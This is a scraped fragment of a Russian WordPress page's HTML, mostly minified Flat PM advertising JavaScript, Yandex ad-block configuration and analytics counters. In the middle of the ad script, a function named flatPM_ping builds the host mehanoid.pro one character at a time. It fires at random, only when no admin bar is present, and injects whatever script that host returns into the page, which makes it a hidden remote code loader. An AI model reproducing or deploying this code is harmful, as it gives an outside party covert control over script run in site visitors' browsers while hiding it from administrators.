0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #ez-toc-container","search_all":"false"}},"ID":"16621","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4A8QXLaku_FOe1YJR3knPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880915470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>